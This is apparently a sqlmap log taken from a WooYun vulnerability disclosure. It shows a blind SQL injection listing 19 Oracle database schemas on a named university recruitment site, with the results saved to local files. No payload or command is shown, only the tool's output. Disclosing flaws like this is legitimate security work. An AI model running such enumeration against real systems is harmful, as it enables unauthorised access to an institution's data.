 [21:22:15] [INFO] retrieved: OLAPSYS
[21:22:15] [INFO] retrieving the length of query output
[21:22:15] [INFO] retrieved: 7
[21:22:47] [INFO] retrieved: ORDDATA
[21:22:47] [INFO] retrieving the length of query output
[21:22:47] [INFO] retrieved: 6
[21:23:05] [INFO] retrieved: ORDSYS
[21:23:05] [INFO] retrieving the length of query output
[21:23:05] [INFO] retrieved: 5
[21:23:21] [INFO] retrieved: OUTLN
[21:23:21] [INFO] retrieving the length of query output
[21:23:21] [INFO] retrieved: 6
[21:23:42] [INFO] retrieved: OWBSYS
[21:23:42] [INFO] retrieving the length of query output
[21:23:42] [INFO] retrieved: 5
[21:24:00] [INFO] retrieved: SCOTT
[21:24:00] [INFO] retrieving the length of query output
[21:24:00] [INFO] retrieved: 3
[21:24:16] [INFO] retrieved: SYS
[21:24:16] [INFO] retrieving the length of query output
[21:24:16] [INFO] retrieved: 6
[21:24:37] [INFO] retrieved: SYSMAN
[21:24:37] [INFO] retrieving the length of query output
[21:24:37] [INFO] retrieved: 6
[21:25:07] [INFO] retrieved: SYSTEM
[21:25:07] [INFO] retrieving the length of query output
[21:25:07] [INFO] retrieved: 5
[21:25:22] [INFO] retrieved: WMSYS
[21:25:22] [INFO] retrieving the length of query output
[21:25:22] [INFO] retrieved: 3
[21:25:33] [INFO] retrieved: XDB
available databases [19]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] NKRSDU
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[21:25:33] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\recruitment.nankai.edu.cn'
www.wooyun.org